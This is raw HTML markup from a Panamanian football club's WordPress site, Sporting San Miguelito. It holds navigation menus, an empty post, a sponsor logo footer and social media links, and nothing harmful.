		<img src="[data-uri]"  alt="" width="300" height="113" data-src="//sportingsm.com/wp-content/uploads/2021/06/logo-alo-blanco-300x113.png" decoding="async" data-srcset="//sportingsm.com/wp-content/uploads/2021/06/logo-alo-blanco-300x113.png 2x" class="lazyload" data-eio-rwidth="300" data-eio-rheight="113"><noscript><img src="//sportingsm.com/wp-content/uploads/2021/06/logo-alo-blanco-300x113.png" srcset="//sportingsm.com/wp-content/uploads/2021/06/logo-alo-blanco-300x113.png 2x" alt="" width="300" height="113" data-eio="l"></noscript>	</a>
	<nav class="menu_mobile_nav_area" itemscope itemtype="//schema.org/SiteNavigationElement"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4685"><a href="https://sportingsm.com/"><span>NUESTRO CLUB</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4539"><a href="https://sportingsm.com/nuestra-historia/"><span>Historia</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10821"><a href="https://sportingsm.com/el-club/"><span>El Club</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4493"><a href="https://sportingsm.com/estadio/"><span>Estadio</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4531"><a href="https://sportingsm.com/aliados-comerciales/"><span>Aliados Comerciales</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11656"><a href="https://sportingsm.com/news/"><span>Noticias</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9947"><a href="#"><span>Equipos</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10412"><a href="https://sportingsm.com/equipo-mayor/"><span>Equipo Mayor</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12635"><a href="https://sportingsm.com/equipo-mayor-galeria-8/"><span>· Galería</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11234"><a href="https://sportingsm.com/equipo-prom/"><span>Equipo Prom</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12556"><a href="https://sportingsm.com/prom-galeria/"><span>· Galería</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11994"><a href="https://sportingsm.com/juvenil/"><span>Equipo Juvenil</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://sportingsm.com/equipo-juvenil-galeria-2/"><span>· Galería</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6294"><a href="https://sportingsm.com/responsabilidad-social/"><span>Responsabilidad Social</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11194"><a href="https://sportingsm.com/tiendita-rojinegra/"><span>Tiendita Rojinegra</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5913"><a href="https://sportingsm.com/contactos/"><span>Contáctanos</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5392"><a href="https://www.passline.com/sitio/2028965-sporting-san-miguelito"><span>Boletería</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6300"><a href="https://sportingsm.com/codigo-de-conducta/"><span>Código de conducta</span></a></li></ul>
</li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://sportingsm.com/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search..." value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div><div class="socials_mobile"><a target="_blank" href="https://twitter.com/ThemesAxiom" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.facebook.com/AxiomThemes-505060569826537/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.pinterest.com/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_pinterest-circled"><span class="icon-pinterest-circled"></span></span></a></div>	</div>
</div>

			<div class="page_content_wrap">
									<div class="content_wrap">
						
				<div class="content">
					<article id="post-13533" 
	class="post_item_single post_type_post post_format_ post-13533 post type-post status-publish format-standard hentry">
			<div class="header_content_wrap header_align_mc">
							<div class="post_header post_header_single entry-header">
							</div><!-- .post_header -->
						</div>
				<div class="post_content post_content_single entry-content" itemprop="mainEntityOfPage">
		
			<div class="post_meta post_meta_single">
				<span class="post_meta_item post_share"><span class="share_meta_label">Comparte en:</span><div class="socials_share socials_size_tiny socials_type_block socials_dir_horizontal socials_wrap"><span class="social_items"><a class="social_item social_item_popup" href="https://twitter.com/intent/tweet?text=&#038;url=https%3A%2F%2Fsportingsm.com%2F" data-link="https://twitter.com/intent/tweet?text=&amp;url=https%3A%2F%2Fsportingsm.com%2F" data-count="twitter"><span class="social_icon social_icon_twitter sc_icon_type_icons"><span class="trx_addons_icon-twitter"></span></span></a><a class="social_item social_item_popup" href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsportingsm.com%2F" data-link="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsportingsm.com%2F" data-count="facebook"><span class="social_icon social_icon_facebook sc_icon_type_icons"><span class="trx_addons_icon-facebook"></span></span></a><a class="social_item social_item_popup" href="http://pinterest.com/pin/create/link/?url=https%3A%2F%2Fsportingsm.com%2F" data-link="http://pinterest.com/pin/create/link/?url=https%3A%2F%2Fsportingsm.com%2F" data-count="pinterest-circled"><span class="social_icon social_icon_pinterest-circled sc_icon_type_icons"><span class="icon-pinterest-circled"></span></span></a></span></div></span>			</div>
				</div><!-- .entry-content -->


	</article>
	<section class="comments_wrap">
					<div class="comments_form_wrap">
				<div class="comments_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="section_title comments_form_title comment-reply-title">Deje un Comentario</h3><p class="must-log-in">Lo siento, debes estar <a href="https://sportingsm.com/wp-login.php?redirect_to=https%3A%2F%2Fsportingsm.com%2Fsport-event%2Fcd-universitario-cdu-vs-sporting-san-miguelito-ssm%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
					</div>
			</div><!-- /.comments_form_wrap -->
				</section><!-- /.comments_wrap -->
						</div><!-- </.content> -->

											</div><!-- </.content_wrap> -->
									</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_622 footer_custom_main-footer						 scheme_dark						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="622" class="elementor elementor-622" data-elementor-post-type="cpt_layouts">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6aa6ecc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6aa6ecc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c076185 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="c076185" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-14e6297 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="14e6297" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2637d9e sc_inner_width_none sc_layouts_column_icons_position_left" data-id="2637d9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-430926e sc_fly_static elementor-widget elementor-widget-heading" data-id="430926e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Patrocinadores:</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-dd5c15d sc_inner_width_none sc_layouts_column_icons_position_left" data-id="dd5c15d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-a5bd997 sc_fly_static elementor-widget elementor-widget-image" data-id="a5bd997" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="[data-uri]" title="Mesa de trabajo 1 copia" alt="Mesa de trabajo 1 copia" loading="lazy" data-src="https://sportingsm.com/wp-content/uploads/2018/12/Mesa-de-trabajo-1-copia.png" decoding="async" class="lazyload" data-eio-rwidth="1116" data-eio-rheight="300" /><noscript><img src="https://sportingsm.com/wp-content/uploads/2018/12/Mesa-de-trabajo-1-copia.png" title="Mesa de trabajo 1 copia" alt="Mesa de trabajo 1 copia" loading="lazy" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-1e3c994 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="1e3c994" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-5973902 sc_fly_static elementor-widget elementor-widget-image" data-id="5973902" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="208" src="[data-uri]" class="attachment-medium size-medium wp-image-17959 lazyload" alt=""   data-src="https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-300x208.png" decoding="async" data-srcset="https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-300x208.png 300w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-1024x709.png 1024w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-768x532.png 768w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-1536x1064.png 1536w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-500x346.png 500w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-400x277.png 400w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-32x22.png 32w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-370x256.png 370w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-818x567.png 818w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-406x281.png 406w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-600x416.png 600w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09.png 1920w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="208" /><noscript><img width="300" height="208" src="https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-300x208.png" class="attachment-medium size-medium wp-image-17959" alt="" srcset="https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-300x208.png 300w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-1024x709.png 1024w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-768x532.png 768w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-1536x1064.png 1536w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-500x346.png 500w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-400x277.png 400w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-32x22.png 32w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-370x256.png 370w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-818x567.png 818w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-406x281.png 406w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09-600x416.png 600w, https://sportingsm.com/wp-content/uploads/2018/12/CARRILERAS-SPORTING-SM-POST-PARTIDO-09.png 1920w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2e6d069 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="2e6d069" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-f083013 sc_fly_static elementor-widget elementor-widget-image" data-id="f083013" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="209" src="[data-uri]" class="attachment-large size-large wp-image-17134 lazyload" alt=""   data-src="https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-1024x209.png" decoding="async" data-srcset="https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-1024x209.png 1024w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-300x61.png 300w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-768x156.png 768w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-500x102.png 500w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-400x81.png 400w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-32x7.png 32w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-370x75.png 370w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-818x167.png 818w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-406x83.png 406w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-600x122.png 600w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco.png 1080w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="209" /><noscript><img loading="lazy" width="1024" height="209" src="https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-1024x209.png" class="attachment-large size-large wp-image-17134" alt="" srcset="https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-1024x209.png 1024w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-300x61.png 300w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-768x156.png 768w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-500x102.png 500w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-400x81.png 400w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-32x7.png 32w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-370x75.png 370w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-818x167.png 818w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-406x83.png 406w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco-600x122.png 600w, https://sportingsm.com/wp-content/uploads/2018/12/medsport-blanco.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-5da4d00 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="5da4d00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-17f0a06 sc_fly_static elementor-widget elementor-widget-image" data-id="17f0a06" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="224" height="169" src="[data-uri]" class="attachment-full size-full wp-image-12036 lazyload" alt=""   data-src="https://sportingsm.com/wp-content/uploads/2018/12/Logo-health-footer.png" decoding="async" data-srcset="https://sportingsm.com/wp-content/uploads/2018/12/Logo-health-footer.png 224w, https://sportingsm.com/wp-content/uploads/2018/12/Logo-health-footer-32x24.png 32w" data-sizes="auto" data-eio-rwidth="224" data-eio-rheight="169" /><noscript><img loading="lazy" width="224" height="169" src="https://sportingsm.com/wp-content/uploads/2018/12/Logo-health-footer.png" class="attachment-full size-full wp-image-12036" alt="" srcset="https://sportingsm.com/wp-content/uploads/2018/12/Logo-health-footer.png 224w, https://sportingsm.com/wp-content/uploads/2018/12/Logo-health-footer-32x24.png 32w" sizes="(max-width: 224px) 100vw, 224px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b189702 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="b189702" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-4faff48 sc_fly_static elementor-widget elementor-widget-image" data-id="4faff48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="300" src="[data-uri]" class="attachment-medium size-medium wp-image-17136 lazyload" alt=""   data-src="https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-300x300.png" decoding="async" data-srcset="https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-300x300.png 300w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-1024x1024.png 1024w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-150x150.png 150w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-768x768.png 768w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-1536x1536.png 1536w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-500x500.png 500w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-400x400.png 400w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-32x32.png 32w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-370x370.png 370w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-90x90.png 90w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-818x818.png 818w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-406x406.png 406w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-600x600.png 600w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1.png 1920w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img loading="lazy" width="300" height="300" src="https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-300x300.png" class="attachment-medium size-medium wp-image-17136" alt="" srcset="https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-300x300.png 300w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-1024x1024.png 1024w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-150x150.png 150w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-768x768.png 768w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-1536x1536.png 1536w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-500x500.png 500w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-400x400.png 400w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-32x32.png 32w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-370x370.png 370w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-90x90.png 90w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-818x818.png 818w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-406x406.png 406w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-600x600.png 600w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1.png 1920w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e5f5caa elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e5f5caa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09bdb0e sc_inner_width_none sc_layouts_column_icons_position_left" data-id="09bdb0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-6ef23ef sc_fly_static elementor-widget elementor-widget-spacer" data-id="6ef23ef" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-a46aa0d sc_fly_static elementor-widget elementor-widget-heading" data-id="a46aa0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Sigue a Sporting en redes sociales</h5>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-dc7beb2 elementor-shape-rounded elementor-grid-0 e-grid-align-center sc_fly_static elementor-widget elementor-widget-social-icons" data-id="dc7beb2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4a588e3" href="https://www.instagram.com/sportingsmfc" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-65a8471" href="https://www.youtube.com/@RojinegrosTv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-b8b199c" href="https://www.tiktok.com/@sportingsm?lang=es" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 293768 333327" fill-rule="evenodd" clip-rule="evenodd"><path d="M204958 0c5369 45832 32829 78170 77253 81022v43471l-287 27V87593c-44424-2850-69965-30183-75333-76015l-47060-1v192819c6791 86790-60835 89368-86703 56462 30342 18977 79608 6642 73766-68039V0h58365zM78515 319644c-26591-5471-50770-21358-64969-44588-34496-56437-3401-148418 96651-157884v54345l-164 27v-40773C17274 145544 7961 245185 33650 286633c9906 15984 26169 27227 44864 33011z" fill="#26f4ee"></path><path d="M218434 11587c3505 29920 15609 55386 35948 70259-27522-10602-43651-34934-47791-70262l11843 3zm63489 82463c3786 804 7734 1348 11844 1611v51530c-25770 2537-48321-5946-74600-21749l4034 88251c0 28460 106 41467-15166 67648-34260 58734-95927 63376-137628 35401 54529 22502 137077-4810 136916-103049v-96320c26279 15803 48830 24286 74600 21748V94050zm-171890 37247c5390-1122 11048-1985 16998-2548v54345c-21666 3569-35427 10222-41862 22528-20267 38754 5827 69491 35017 74111-33931 5638-73721-28750-49999-74111 6434-12304 18180-18959 39846-22528v-51797zm64479-119719h1808-1808z" fill="#fb2c53"></path><path d="M206590 11578c5369 45832 30910 73164 75333 76015v51528c-25770 2539-48321-5945-74600-21748v96320c206 125717-135035 135283-173673 72939-25688-41449-16376-141089 76383-155862v52323c-21666 3569-33412 10224-39846 22528-39762 76035 98926 121273 89342-1225V11577l47060 1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3f7a81b" href="https://www.facebook.com/sportingsmfc" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-1a3652d" href="https://twitter.com/sportingsmfc" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="svg5" x="0px" y="0px" viewBox="0 0 1668.56 1221.19" style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve"> <g id="layer1" transform="translate(52.390088,-25.058597)"> <path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99 h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"></path> </g> </svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eabacc7 elementor-section-full_width scheme_default elementor-section-height-default elementor-section-height-default" data-id="eabacc7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48a8168 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="48a8168" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-53b07bc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="53b07bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8e2b6db sc-mobile_inner_width_none sc_inner_width_none sc_layouts_column_icons_position_left elementor-invisible" data-id="8e2b6db" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:100}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-bf206b6 sc_fly_static elementor-widget elementor-widget-heading" data-id="bf206b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Regístrate</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-19f2f15 sc_inner_width_none sc_layouts_column_icons_position_left elementor-invisible" data-id="19f2f15" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:300}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-8e71f9c elementor-widget-mobile__width-inherit sc_fly_static elementor-widget elementor-widget-text-editor" data-id="8e71f9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Únete a nuestra comunidad para recibir noticias de los últimos eventos.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-37347fb sc_inner_width_none sc_layouts_column_icons_position_left elementor-invisible" data-id="37347fb" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:500}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-340325f sc_fly_static elementor-widget elementor-widget-shortcode" data-id="340325f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60a7c57 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="60a7c57" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54b219a sc_inner_width_none sc_layouts_column_icons_position_left" data-id="54b219a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-baba68a sc_fly_static elementor-widget elementor-widget-spacer" data-id="baba68a" data-element_type="widget" data-widget_type="spacer.default">
